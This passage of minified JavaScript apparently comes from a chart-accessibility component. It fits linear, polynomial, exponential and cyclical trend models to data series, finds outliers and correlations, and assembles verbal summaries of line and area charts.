function jLr(a,c,e,f,g,h){var k=f>0,p=e.ma[e.ma.length-1|0].ma-e.ma[0].ma;if(g)a:{h=a.oa;for(a=0;a<h.length;a++)if(g=h[a],p>Lb(g.qa)){h=g;f=Math.abs(f)*Lb(h.va);e=OHr(h.wa.ma,f,KKr(e));c=k?h.oa(c,e):h.ma(c,e);break a}c=""}else p=Math.pow(10,Math.floor(Math.log10(p))),f=Math.abs(f)*p,k?(k=OHr(a.ma,p,Xe(e.ma)?-1:e.ma[0].va),e=OHr(a.ma,f,KKr(e)),c=(0,__verbalmessages.CALL_VERBAL_SCATTER_POSITIVE_CORRELATION)(h,c,k,e)):(k=OHr(a.ma,p,Xe(e.ma)?-1:e.ma[0].va),e=OHr(a.ma,f,KKr(e)),c=(0,__verbalmessages.CALL_VERBAL_SCATTER_NEGATIVE_CORRELATION)(h,
c,k,e));return c}function kLr(a,c){var e=new iLr,f=new hLr;f.xa=e;aLr(f,e,fxh,fxh);var g=new gLr;g.xa=e;aLr(g,e,exh,exh);var h=new cLr;h.xa=e;aLr(h,e,dxh,dxh);var k=new dLr;k.xa=e;aLr(k,e,cxh,cxh);var p=new eLr;p.xa=e;aLr(p,e,bxh,bxh);var q=new fLr;q.xa=e;aLr(q,e,gb(1E3),gb(0));e.oa=Q([f,g,h,k,p,q],$Kr,bLr);e.ma=a;e.qa=c;return e}function lLr(){n5.call(this);this.xa=0}E(lLr,n5);function mLr(a,c){MKr(a,7,1,"weekly cycle");a.Aa=c;a.wa=Array(7)}
lLr.prototype.qa=function(a){for(var c=Array(this.oa),e=0;e<a.ma.length;e=e+1|0){var f=a.ma[e],g=nLr(this,f.ma);if(c[g])c[g].push(f.oa);else{var h=[];h.push(f.oa);c[g]=h}}this.xa=Fwn(a.ma,Q1(function(k){return k.oa}));for(a=0;a<c.length;a=a+1|0)e=c[a],Wja(this.wa,a,e?Ewn(e):this.xa)};lLr.prototype.ma=function(a){a=nLr(this,a);a=this.wa[a];return a==null?this.xa:a};function nLr(a,c){c=ESh(fb(c));a=Awn(a.Aa,c);return Ib(a)}function oLr(){lLr.call(this)}E(oLr,lLr);
function pLr(a){mLr(a,Q1(function(c){return c.ma.getDay()}))}function qLr(a,c){var e=A9d();Syr(e,a+1|0);Ryr(e,0);Qyr(e,5);return ZGr(c,e,"EEEE")}function rLr(){var a=new oLr;pLr(a);return a}function sLr(){n5.call(this)}E(sLr,n5);sLr.prototype.qa=function(a){var c=this.wa;a=IKr(a);for(var e=0;e<a.ma.length;e=e+1|0)a.ma[e].oa=Math.log(a.ma[e].oa);GIr(c,a)};sLr.prototype.ma=function(a){return Math.exp(this.wa.ma(a))};
function tLr(a){var c=new sLr;MKr(c,a.oa,a.va+2|0,"exponential "+L(a.Ba));c.wa=a;return c}function uLr(){n5.call(this)}E(uLr,n5);uLr.prototype.qa=ba("wa");uLr.prototype.ma=function(a){for(var c=0,e=this.wa.ma.length-1|0;c<=e;){var f=c+((e-c|0)/2|0)|0;if(a<this.wa.ma[f].ma)e=f-1|0;else if(a>this.wa.ma[f].ma)c=f+1|0;else return this.wa.ma[f].oa}return e<0?this.wa.ma[c].oa:this.wa.ma[e].oa};function vLr(){this.ma=0}E(vLr,G);function wLr(a,c){var e=new vLr;e.oa=a;e.ma=c;return e}
function xLr(){this.ma=0}E(xLr,G);function yLr(a,c){var e=new xLr;e.oa=a;e.ma=c;return e}function zLr(){}E(zLr,G);C=zLr.prototype;C.cxb=function(a){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_ALL_LINES_STARTS_AT)(a)};C.Zwb=function(a){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_ALL_LINES_INCREASE_UNTIL)(a)};C.Ywb=function(a){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_ALL_LINES_DECREASE_UNTIL)(a)};C.Xwb=function(){return __verbalmessages.MSG_VERBAL_CORRELATION_ALL_LINES_DAILY_CYCLE};
C.axb=function(){return __verbalmessages.MSG_VERBAL_CORRELATION_ALL_LINES_MONTHLY_CYCLE};C.bxb=function(){return __verbalmessages.MSG_VERBAL_CORRELATION_ALL_LINES_QUARTERLY_CYCLE};C.dxb=function(){return __verbalmessages.MSG_VERBAL_CORRELATION_ALL_LINES_YEARLY_CYCLE};C.cP=y(null);function ALr(){}E(ALr,G);C=ALr.prototype;C.cxb=function(a){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_STARTS_AT)(this.ma,a)};
C.Zwb=function(a){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_INCREASE_UNTIL)(this.ma,a)};C.Ywb=function(a){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_DECREASE_UNTIL)(this.ma,a)};C.Xwb=function(){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_DAILY_CYCLE)(this.ma)};C.axb=function(){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_MONTHLY_CYCLE)(this.ma)};C.bxb=function(){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_QUARTERLY_CYCLE)(this.ma)};C.dxb=function(){return(0,__verbalmessages.CALL_VERBAL_CORRELATION_YEARLY_CYCLE)(this.ma)};
C.cP=w("ma");function BLr(){n5.call(this)}E(BLr,WKr);BLr.prototype.wa=function(a){a=ESh(fb(a));Qyr(a,101);Ryr(a,0);Syr(a,1);return Tb(uF(a))};BLr.prototype.xa=function(){return WGr};function CLr(){n5.call(this)}E(CLr,WKr);CLr.prototype.wa=function(a){a=ESh(fb(a));Qyr(a,101);Ryr(a,0);return Tb(uF(a))};CLr.prototype.xa=function(){return VGr};function DLr(){n5.call(this)}E(DLr,WKr);DLr.prototype.wa=function(a){a=ESh(fb(a));Qyr(a,101);Ryr(a,a.ma.getMonth()%3|0);return Tb(uF(a))};DLr.prototype.xa=function(){return VGr};
function ELr(){n5.call(this)}E(ELr,WKr);ELr.prototype.wa=function(a){a=ESh(fb(a));Qyr(a,101);return Tb(uF(a))};ELr.prototype.xa=function(){return VGr};function FLr(){this.qb=0;this.oa=gb(0)}E(FLr,vd);function GLr(a,c){switch(a.ordinal()){case 0:return a=new ELr,XKr(a,c,"yearly"),a;case 1:return a=new DLr,XKr(a,c,"quarterly"),a;case 2:return a=new CLr,XKr(a,c,"monthly"),a;case 3:return a=new BLr,XKr(a,c,"daily"),a;default:return null}}function HLr(a){return a instanceof FLr}
function ILr(a,c,e){var f=new FLr;f.ma=a;f.qb=c;f.oa=e;return f}var JLr=ILr("DAILY_CYCLE",3,bT(bT(bT(gb(1E3).multiply(gb(60)),gb(60)),gb(24)),gb(3))),KLr=ILr("MONTHLY_CYCLE",2,bT(bT(bT(gb(1E3).multiply(gb(60)),gb(60)),gb(24)),gb(90))),LLr=ILr("QUARTERLY_CYCLE",1,bT(bT(bT(gb(1E3).multiply(gb(60)),gb(60)),gb(24)),gb(182))),MLr=ILr("YEARLY_CYCLE",0,bT(bT(bT(bT(gb(1E3).multiply(gb(60)),gb(60)),gb(24)),gb(365)),gb(2)));function NLr(){n5.call(this);this.xa=this.wa=0}E(NLr,n5);
NLr.prototype.qa=function(a){var c=Fwn(a.ma,Q1(function(g){return g.ma})),e=Fwn(a.ma,Q1(function(g){return g.oa})),f=Gwn(a.ma,Q1(function(g){return g.ma}));a=Fwn(a.ma,Q1(function(g){return g.ma*g.oa}));this.wa=f==0?0:(a-c*e)/f;this.xa=e-this.wa*c};NLr.prototype.ma=function(a){return this.wa*a+this.xa};function OLr(){var a=new NLr;MKr(a,2,0,"linear");return a}function PLr(){n5.call(this);this.wa=0}E(PLr,n5);
PLr.prototype.qa=function(a){ve(!Xe(a.ma),"wZ");for(var c=1,e=a.ma[0].ma,f=0;(f=f+1|0)<a.ma.length&&c<=this.wa;){var g=a.ma[f].ma;g!=e&&(c=c+1|0,e=g)}c=Math.min(this.wa,c-1|0);e=a.ma.length;f=Ra([e],Mc,Nc);g=Ra([e,c+1|0],Mc,Nc);for(var h=0;h<e;h=h+1|0){g[h][0]=1;for(var k=a.ma[h].ma,p=1;p<=c;p=p+1|0)g[h][p]=k*g[h][p-1|0];f[h]=a.ma[h].oa}a=DEr(f,g);for(e=0;e<=this.wa;e=e+1|0)this.xa[e]=e>c||a.length<=e?0:a[e]};PLr.prototype.ma=function(a){for(var c=0,e=this.wa;e>=0;e=e-1|0)c=a*c+this.xa[e];return c};
function QLr(){n5.call(this);this.xa=this.wa=this.Aa=0}E(QLr,n5);QLr.prototype.qa=function(a){this.Aa=a.ma[0].ma;var c=a.ma.length;c>1&&(this.wa=a.ma[c-1|0].ma-this.Aa);c=this.Da;a=IKr(a);for(var e=0;e<a.ma.length;e=e+1|0)a.ma[e].ma=this.xa==0||this.wa==0?0:(a.ma[e].ma-this.Aa)/this.wa*this.xa;GIr(c,a)};QLr.prototype.ma=function(a){return this.Da.ma(this.xa==0||this.wa==0?0:(a-this.Aa)/this.wa*this.xa)};
function RLr(a,c){var e=new QLr;MKr(e,a.oa,a.va,"normalized "+L(a.Ba));e.Da=a;e.xa=c;return e}function SLr(){n5.call(this)}E(SLr,SKr);SLr.prototype.ma=function(a){return Cwn(this.wa,Q1(function(c){return c.ma(a)}))};function TLr(a){var c=new SLr;TKr(c,a);return c}function ULr(){n5.call(this);this.xa=0}E(ULr,n5);
ULr.prototype.qa=function(a){for(var c=bg(function(q){return""+q}),e=0,f=0;f<a.ma.length&&(c.Kd(a.ma[f].ma)||(c.Mc(a.ma[f].ma),!((e=e+1|0)>this.oa)));f=f+1|0);c=Math.min(this.xa,(Math.min(this.oa,e)-1|0)/2|0);e=a.ma.length;f=Ra([e],Mc,Nc);for(var g=Ra([e,1+Math.imul(c,2)|0],Mc,Nc),h=0;h<e;h=h+1|0){g[h][0]=1;for(var k=a.ma[h].ma,p=1;p<=c;p=p+1|0)g[h][Math.imul(p-1,2)+1|0]=Math.cos(p*k),g[h][Math.imul(p-1,2)+2|0]=Math.sin(p*k);f[h]=a.ma[h].oa}a=DEr(f,g);for(c=0;c<this.oa;c=c+1|0)this.wa[c]=c>=a.length?
0:a[c]};ULr.prototype.ma=function(a){for(var c=this.wa[0],e=1;e<=this.xa;e=e+1|0)c+=this.wa[Math.imul(e,2)-1|0]*Math.cos(e*a),c+=this.wa[Math.imul(e,2)]*Math.sin(e*a);return c};function VLr(){this.qa=this.va=0;this.oa=!1}E(VLr,G);
function WLr(a){if(a.oa)return!0;var c=a.ma[a.qa];GIr(c,a.wa);var e=HIr(c,a.wa);if(c instanceof sLr){var f=a.za,g=a.wa,h=g.ma.length,k=g.ma[0].ma,p=g.ma[h-1|0].ma,q=g.ma[h/2|0].ma;g=QKr(c,k);h=QKr(c,p);k=Math.abs(g-QKr(f,k));q=Math.abs(QKr(c,q)-QKr(f,q));f=Math.abs(h-QKr(f,p));(k+q+f)/3>.15*Math.abs(h-g)||(e=Infinity)}e<a.va&&(a.xa=c,a.va=e);(a.qa=a.qa+1|0)>=a.ma.length&&(a.oa=!0);return a.oa}function XLr(a){Ae(a.oa);return a.xa}
function YLr(){for(var a=[],c=1;c<=1;c=c+1|0){var e=new ULr,f=e,g=c;MKr(f,1+Math.imul(g,2)|0,1,"trigonometric, n "+g);f.xa=g;f.wa=Array(1+Math.imul(g,2)|0);for(g=0;g<f.wa.length;g=g+1|0)f.wa[g]=0;f=a;e=RLr(e,6.283185307179586);f.push(e)}return a}
function ZLr(a,c){var e=new VLr;e.ma=[];e.va=Infinity;e.qa=0;e.oa=!1;e.wa=a;var f=e.ma,g=new ZKr;MKr(g,1,0,"constant");f.push(g);e.za=OLr();e.ma.push(e.za);if(a.ma.length<=4)c=new uLr,MKr(c,0,1,"explicit"),GIr(c,a),e.xa=c,e.oa=!0;else{f=e.ma;for(g=2;g<=3;g=g+1|0){var h=new PLr,k=h,p=g;MKr(k,1+p|0,p,"polynomial, degree "+p);k.wa=p;k.xa=Array(p);for(p=0;p<k.xa.length;p=p+1|0)k.xa[p]=0;k=f;h=RLr(h,1);k.push(h)}f=!0;for(g=0;g<a.ma.length;g=g+1|0)if(a.ma[g].oa<=0){f=!1;break}f&&(g=e.ma,h=tLr(OLr()),g.push(h),
c&&(g=[],h=OLr(),g.push(h),h=rLr(),g.push(h),h=e.ma,g=tLr(TLr(g)),h.push(g)));if(c)for(c=e.ma,g=rLr(),c.push(g),c=[],g=OLr(),c.push(g),g=rLr(),c.push(g),g=e.ma,c=TLr(c),g.push(c),c=f,f=e.ma,a=a.ma[a.ma.length-1|0].ma-a.ma[0].ma,g=Q([MLr,LLr,KLr,JLr],FLr,HLr),h=0;h<g.length;h++)if(k=g[h],a>=Lb(k.oa)){var q=c,r=p=f,u=GLr(k,OLr());r.push(u);r=YLr();for(u=0;u<r.length;u=u+1|0){var x=r[u];if(x){var z=p;x=GLr(k,x);z.push(x)}}r=YLr();for(u=0;u<r.length;u=u+1|0)if(x=r[u]){var A=z=[],B=OLr();A.push(B);A=z;
x=GLr(k,x);A.push(x);x=p;z=TLr(z);x.push(z)}if(q)for(r=YLr(),q=0;q<r.length;q=q+1|0)if(z=r[q])x=u=[],A=OLr(),x.push(A),x=u,z=GLr(k,z),x.push(z),z=TLr(u),u=p,z=tLr(z),u.push(z)}}return e}function $Lr(){}E($Lr,G);function aMr(a,c){var e=new $Lr;e.oa=a;e.ma=c;return e}function bMr(){}E(bMr,G);C=bMr.prototype;C.cxb=function(a){return(0,__verbalmessages.CALL_VERBAL_CURVE_START_AT)(this.ma,a)};C.Zwb=function(a){return(0,__verbalmessages.CALL_VERBAL_CURVE_INCREASE_UNTIL_WITH_LABEL)(this.ma,a)};
C.Ywb=function(a){return(0,__verbalmessages.CALL_VERBAL_CURVE_DECREASE_UNTIL_WITH_LABEL)(this.ma,a)};C.Xwb=function(){return(0,__verbalmessages.CALL_VERBAL_DAILY_CYCLE)(this.ma)};C.axb=function(){return(0,__verbalmessages.CALL_VERBAL_MONTHLY_CYCLE)(this.ma)};C.bxb=function(){return(0,__verbalmessages.CALL_VERBAL_QUARTERLY_CYCLE)(this.ma)};C.dxb=function(){return(0,__verbalmessages.CALL_VERBAL_YEARLY_CYCLE)(this.ma)};C.cP=w("ma");function cMr(a,c){var e=new bMr;e.oa=a;e.ma=i5(c);return e}
function dMr(){this.Ea=this.Ba=this.Da=this.Aa=!1;this.wa=this.Ca=this.za=this.va=this.qa=0}E(dMr,G);function eMr(){this.oa=this.qa=0;this.va=!1}E(eMr,G);function fMr(a,c,e){var f=new eMr;f.ma=a;f.qa=c;f.oa=e;return f}function gMr(){}E(gMr,G);C=gMr.prototype;C.cxb=function(a){return(0,__verbalmessages.CALL_VERBAL_STACKED_SERIES_STARTS_AT)(a)};C.Zwb=function(a){return(0,__verbalmessages.CALL_VERBAL_STACKED_SERIES_INCREASE_UNTIL)(a)};C.Ywb=function(a){return(0,__verbalmessages.CALL_VERBAL_STACKED_SERIES_DECREASE_UNTIL)(a)};
C.Xwb=function(){return __verbalmessages.MSG_VERBAL_STACKED_SERIES_DAILY_CYCLE};C.axb=function(){return __verbalmessages.MSG_VERBAL_STACKED_SERIES_MONTHLY_CYCLE};C.bxb=function(){return __verbalmessages.MSG_VERBAL_STACKED_SERIES_QUARTERLY_CYCLE};C.dxb=function(){return __verbalmessages.MSG_VERBAL_STACKED_SERIES_YEARLY_CYCLE};C.cP=y(null);function hMr(){this.qb=0}E(hMr,vd);function iMr(a,c){var e=new hMr;e.ma=a;e.qb=c;return e}
var jMr=iMr("CREATE_SERIES_ARRAY",0),kMr=iMr("FIT_SERIES_PREWORK",1),lMr=iMr("FIT_SERIES_ITERATIONS",2),mMr=iMr("FIT_SERIES_POSTWORK",3),nMr=iMr("GET_OUTLIERS",4),oMr=iMr("COMPARE_SERIES",5),pMr=iMr("CREATE_STACKED_SERIES",6),qMr=iMr("FIT_STACKED_SERIES",7),rMr=iMr("SUMMARIZE_INTRO",8),sMr=iMr("FIT_CORRELATION_PREWORK",9),tMr=iMr("FIT_CORRELATION_ITERATIONS",10),uMr=iMr("FIT_CORRELATION_POSTWORK",11),vMr=iMr("SUMMARIZE_SERIES",12),wMr=iMr("DONE",13);function xMr(){this.qb=0}E(xMr,vd);
function yMr(a,c){var e=new xMr;e.ma=a;e.qb=c;return e}var zMr=yMr("ERROR",0),AMr=yMr("SINGLE_SERIES",1),BMr=yMr("MULTIPLE_SERIES",2),CMr=yMr("MANY_DISTINCT_SERIES",3),DMr=yMr("MANY_CORRELATED_SERIES",4);
function EMr(a,c,e,f,g){var h=[],k=bg(Qje),p=a.oa;a=a.ma;for(var q=0,r=0;r<4&&r<p.length&&g;r=r+1|0){for(var u=[],x=0;x<p[r].length;x=x+1|0){var z=p[r][x],A=$Hr(c,z.ma),B=ZHr(c,z.ma.qa),F;f?F=z.ma.oa>0?(0,__verbalmessages.CALL_VERBAL_LABELED_HIGH_OUTLIER)(B,A):(0,__verbalmessages.CALL_VERBAL_LABELED_LOW_OUTLIER)(B,A):F=QHr(A,B);u.push(F)}u=h5(u,!1);x=aIr(c,p[r][0].ma);x=(0,__verbalmessages.CALL_VERBAL_OUTLIERS_AT_X_VALUE)(x);u=FMr(x,L(u)+L(pKr()));h.push(f5(u));u=k;u.Mc.call(u,p[r][0].ma.ma);q=q+
1|0}for(p=0;p<a.length&&q<4;p=p+1|0){F=[];u=[];r=[];x=!1;for(z=0;z<a[p].length;z=z+1|0){A=a[p][z];B=A.ma.wa;var I=B==-1?"":LHr(c.xa,A.ma.xa,B);if(g){B=$Hr(c,A.ma);var K=aIr(c,A.ma);B=e?QHr(B,K):(0,__verbalmessages.CALL_VERBAL_VALUE_AT_X_VALUE)(B,K);I==null||md(I)||(B=GMr(I,B))}else B=$Hr(c,A.ma);f?A.ma.oa>0?(K=u,Ze(K,B)||K.push(B)):(K=r,Ze(K,B)||K.push(B)):(K=F,Ze(K,B)||K.push(B));x=!!(+x|+!k.Kd(A.ma.ma))}x&&(x=0,f?(Xe(u)||(A=h5(u,!1),z=F,A=(0,__verbalmessages.CALL_VERBAL_HIGH_OUTLIERS)(Pc(u.length),
A),z.push(A),x=x+u.length|0),Xe(r)||(z=h5(r,!1),u=F,z=(0,__verbalmessages.CALL_VERBAL_LOW_OUTLIERS)(Pc(r.length),z),u.push(z),x=x+r.length|0)):x=F.length,F=h5(F,!1),r=x,u=ZHr(c,a[p][0].ma.qa),r=(0,__verbalmessages.CALL_VERBAL_OUTLIERS_FOR_ITEM)(Pc(r),u),F=FMr(r,L(F)+L(pKr())),h.push(f5(F)),q=q+1|0)}return h}function HMr(){this.oa=0}E(HMr,G);function IMr(a,c){var e=new HMr;e.ma=a;e.oa=c;return e}function JMr(){}E(JMr,G);function KMr(a,c){var e=new JMr;e.ma=a;e.oa=c;return e}
function LMr(a,c){for(var e=[],f=[],g=0;g<c.length;g=g+1|0){var h=c[g];if(!h.va){var k=[];k.push(h);for(var p=g+1|0;p<c.length;p=p+1|0){var q=c[p];h.ma.ma==q.ma.ma&&(q.va=!0,k.push(q))}k.length>1&&(nF(k,pc(function(r,u){return cc(r.oa,u.oa)})),f.push(k))}nF(f,pc(function(r,u){return cc(r[0].ma.ma,u[0].ma.ma)}))}for(g=0;g<a.length;g=g+1|0){h=[];for(k=0;k<c.length&&k<4;k=k+1|0)p=c[k],p.oa==g&&h.push(p);nF(h,pc(function(r,u){return cc(r.ma.ma,u.ma.ma)}));e.push(h)}return KMr(e,f)}
function MMr(a,c,e){var f=[];if(!c)return f;var g=RKr(c,a),h=uEr(g.ma,Q1(function(A){return Math.abs(A.oa-QKr(c,A.ma))}));if(h==0)return f;for(var k=[],p=0;p<g.ma.length;p=p+1|0)k.push(IMr(g.ma[p],p));nF(k,pc(function(A,B){return cc(Math.abs(B.ma.oa),Math.abs(A.ma.oa))}));p=bg(Hf);for(var q=0;f.length<4&&q<g.ma.length;q=q+1|0){var r=Math.abs(k[q].ma.oa/h);if(!(r<=1.5)){var u=k[q].oa,x=a.ma[u].oa,z=u<1?0:x-a.ma[u-1|0].oa;x=u>=(a.ma.length-1|0)?0:x-a.ma[u+1|0].oa;z=(z!=0||x!=0)&&(k[q].ma.oa>0?z>=0&&
x>=0:z<=0&&x<=0);if(z=!!(+z&+!p.Kd(Pc(u-1|0))))f.push(fMr(k[q].ma,r,e)),p.Mc(Pc(u))}}return f}function NMr(a,c){for(var e=[],f=0;f<a.length;f=f+1|0)DG(e,MMr(a[f],c[f],f));nF(e,pc(function(g,h){return cc(h.qa,g.qa)}));return e}function OMr(a,c){ue(a.length==c.length);c=NMr(a,c);return LMr(a,c)}function PMr(){this.Lb=this.Cc=this.Vd=this.gb=this.jc=!1;this.Ib=this.wb=0}E(PMr,XHr);
function QMr(a,c,e,f,g){YHr(a,c,e,f,g);a.Ca="";a.Ua=[];a.Nd=[];a.va=[];a.qa=[];a.Da=[];a.Ia=[];a.od=[];a.Cb=jMr;Be(a.ma.xk()>0,"xZ");Be(!c.ma()||a.ma.xk()>1,"yZ");Be(a.ma.Sj()>0,"zZ");f=c.oa();f=J(f,Uyn)||J(f,Yyn)||J(f,Zyn);a.Sa=f?__verbalmessages.MSG_VERBAL_AREACHART:__verbalmessages.MSG_VERBAL_LINECHART;a.Lb=J(c.oa(),Yyn);a.ye=kLr(a.xa,e);a.za=LGr()}
function RMr(a){var c=a.Cb;switch(a.Cb.ordinal()){case 0:a.Aa=[];a.wa=[];a.wc=a.oa.ma()?SHr(a.xa,0):a.oa.va(S1);a.ib=a.oa.va(Ryn);c=a.oa.ma()?VS(a.ma,0):TS;a.jc=C0h(c);a.gb=D0h(c);a.Vd=a.oa.ma()&&(J(c,TS)||a.gb);a.wa=VKr(a.oa);a.Cc=!0;for(c=0;c<a.wa.length;c=c+1|0){var e=KKr(a.wa[c]),f=a.Aa,g=SHr(a.xa,e);f.push(g);J(VS(a.ma,e),TS)||(a.Cc=!1)}a.wa&&a.wa.length!=0?c=kMr:(a.Wb=zMr,c=wMr);break;case 1:c=a.wa[a.wb];e=new dMr;e.ma=[];e.oa=[];e.Ia=[];a.va.push(e);a.Ma=ZLr(c,a.jc);c=lMr;break;case 2:WLr(a.Ma)&&
(c=XLr(a.Ma),a.va[a.wb].xa=c,a.od.push(c),c=mMr);break;case 3:c=a.wa[a.wb];a.va[a.wb].za=(JKr(c).ma.length-2|0)/c.ma.length;c=(a.wb=a.wb+1|0)>=a.wa.length?nMr:kMr;break;case 4:a.Lc=OMr(a.wa,a.od);c=a.Lc.ma;for(e=0;e<c.length;e=e+1|0)a.va[e].Ia=c[e];c=oMr;break;case 5:if(!(a.wa.length<2)&&(SMr(a),TMr(a),a.oa.ma())){c=[];e=[];for(f=0;f<a.wa.length;f=f+1|0)a.va[f].Ca=Ewn(a.Da[f]),a.va[f].wa=vEr(a.Da[f]);f=[];for(g=0;g<a.wa.length;g=g+1|0){var h=a.va[g],k=[];f.push(k);for(var p=0;p<a.wa.length;p=p+1|
0){var q=a.va[p];if(p<=g||h.wa==0||q.wa==0)k.push(null);else{for(var r=0,u=0,x=0;x<a.qa.length;x=x+1|0)a.Da[g].length<=x||a.Da[p].length<=x||(u=u+1|0,r+=(a.Da[g][x]-h.Ca)/h.wa*((a.Da[p][x]-q.Ca)/q.wa));r/=u;k.push(r)}}}for(g=0;g<a.wa.length;g=g+1|0){h=zG(Hf);h.Mc(Pc(g));k=zG(Hf);k.Mc(Pc(g));for(p=0;p<f[g].length;p=p+1|0)q=f[g][p],q!=null&&q>.9?h.Mc(Pc(p)):q!=null&&q>.7&&k.Mc(Pc(p));h.jl()>1&&c.push(h);k.jl()>1&&e.push(k)}a.Ua=UMr(c);a.Nd=UMr(e)}a.Wb=a.wa.length==1?AMr:a.wa.length<=2?BMr:a.Ua.length!=
0||a.Nd.length!=0?DMr:CMr;c=pMr;break;case 6:if(a.Lb&&a.wa.length>=2){a.Rb=FKr();for(c=0;c<a.qa.length;c=c+1|0){e=0;f=!0;for(g=0;g<a.Da.length;g=g+1|0)if(a.Da[g][c]!=null)e+=a.Da[g][c];else{f=!1;break}f&&HKr(a.Rb,a.qa[c].ma,e,a.qa[c].xa,-1,a.qa[c].va,a.qa[c].wa)}a.Ma=ZLr(a.Rb,a.jc)}c=qMr;break;case 7:!a.Lb||a.wa.length<2?c=rMr:WLr(a.Ma)&&(a.Ed=XLr(a.Ma),c=rMr);break;case 8:c=a.Ca;e=!J(a.Wb,AMr);a.oa.ma()?a.gb?(a.ib==null?e?(e=h5(a.Aa,!0),f=bIr(a,a.qa[0],!0,null),g=aIr(a,a.qa[a.qa.length-1|0]),e=(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE_TIME_NO_Y_LABEL_WITH_RANGE)(e,
f,g,a.Sa)):e=VMr(h5(a.Aa,!0),a.Sa):e?(e=i5(a.ib),f=h5(a.Aa,!0),g=bIr(a,a.qa[0],!0,null),h=aIr(a,a.qa[a.qa.length-1|0]),e=(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE_TIME_WITH_RANGE)(e,f,g,h,a.Sa)):e=WMr(i5(a.ib),h5(a.Aa,!0),a.Sa),f=e):(f=a.ib==null?XMr(i5(a.wc),h5(a.Aa,!0),a.Sa):YMr(i5(a.ib),i5(a.wc),h5(a.Aa,!0),a.Sa),e&&(f=j5(f,ZMr(i5(a.wc),bIr(a,a.qa[0],!0,null),aIr(a,a.qa[a.qa.length-1|0]))))):f=$Mr(h5(a.Aa,!0),a.Sa);a.Ca=j5(c,f);c=sMr;break;case 9:if(!Xe(a.Ua)){c=a.Ua[a.Ib];a.zb=FKr();for(e=
0;e<a.qa.length;e=e+1|0){for(f=g=0;f<c.length;f=f+1|0)h=a.va,k=c[f].intValue(),g+=QKr(h[k].xa,a.qa[e].ma);HKr(a.zb,a.qa[e].ma,g,a.qa[e].xa,-1,a.qa[e].va,a.qa[e].wa)}a.Ma=ZLr(a.zb,a.jc)}c=tMr;break;case 10:a.zb?WLr(a.Ma)&&(a.Ic=XLr(a.Ma),c=uMr):c=uMr;break;case 11:if(a.Ic){c=aNr(a,a.Ic);f=a.Ua[a.Ib];if(f.length==a.wa.length&&f.length>2)e=new zLr,e.ma=a;else{e=new ALr;e.oa=a;g=[];for(h=0;h<a.Aa.length;h=h+1|0)qia(f,Pc(h))!=-1&&g.push(a.Aa[h]);f=h5(g,!0);e.ma=f}c?c=bNr(a,c,a.zb,null,!1,e):(c=cNr(a,e,
a.zb,a.Ic,!1,null),e=a.Ia,f=kHr(f5(c),a.Ua[a.Ib].length==a.wa.length?.1:1),e.push(f));a.Ca=j5(a.Ca,c)}c=(a.Ib=a.Ib+1|0)>=a.Ua.length?vMr:sMr;break;case 12:if(J(a.Wb,AMr))a.Ca=j5(a.Ca,bNr(a,a.va[0].xa,a.wa[0],a.va[0],!0,cMr(a,a.Aa[0])));else{J(a.Wb,CMr)&&(a.Ca=j5(a.Ca,dNr(a)));eNr(a);c=IGr();for(e=0;e<a.wa.length;e=e+1|0)e5(c,f5(bNr(a,a.va[e].xa,a.wa[e],a.va[e],!0,cMr(a,a.Aa[e]))));a.Rb&&(e=aNr(a,a.Ed),f=new gMr,f.ma=a,e?e5(c,f5(bNr(a,e,a.Rb,null,!1,f))):e5(c,f5(cNr(a,f,a.Rb,a.Ed,!0,null))));a.Gd=
c}c=wMr;break;case 13:break;default:throw Xa("qZ`"+L(a.Cb)).Fa;}a.Cb=c;return J(a.Cb,wMr)}PMr.prototype.tb=function(){if(!RMr(this))return!1;e5(this.za,f5(this.Ca));this.Gd&&e5(this.za,this.Gd);return!0};PMr.prototype.lb=function(){if(!RMr(this))return!1;var a=gf();fNr(this);if(this.Lc)for(var c=EMr(this.Lc,this,this.gb,!0,this.oa.ma()),e=0;e<c.length;e=e+1|0){var f=this.Ia,g=lHr(c[e],.3);f.push(g)}this.Qa=rf(lG(a,mHr(this.Ia)));return!0};
function SMr(a){for(var c=0;c<a.wa.length;c=c+1|0){for(var e=a.wa[c],f=0;f<e.ma.length;f=f+1|0)lg(a.qa,qHr(e.ma[f].ma,0,e.ma[f].xa,-1,e.ma[f].va,e.ma[f].wa));lg(a.Da,[])}nF(a.qa,pc(function(g,h){return cc(g.ma,h.ma)}));c=[];c.push(a.qa[0]);for(e=1;e<a.qa.length;e=e+1|0)cc(a.qa[e].ma,a.qa[e-1|0].ma)!=0&&c.push(a.qa[e]);a.qa=c}
function TMr(a){for(var c=If(),e=If(),f=null,g=[],h=0;h<a.wa.length;h=h+1|0)lg(g,Pc(-1));var k=h=!0;a.Ea=vHr();a.Ea.va=0;for(var p={},q=0;q<a.qa.length;p={iva:void 0,BVc:void 0,lUb:void 0,J2a:void 0,Hua:void 0,Mdc:void 0,jva:void 0,DVc:void 0},q=q+1|0){var r=a.qa[q],u=r.ma,x=-Infinity,z=Infinity,A=0;p.iva=zG(Hf);p.jva=zG(Hf);for(var B=0;B<a.wa.length;B=B+1|0){var F=a.wa[B];if(u>=F.ma[0].ma&&u<=F.ma[F.ma.length-1|0].ma){for(var I=-1,K=g[B].intValue()+1|0;K<F.ma.length;K=K+1|0)if(u==F.ma[K].ma){I=K;
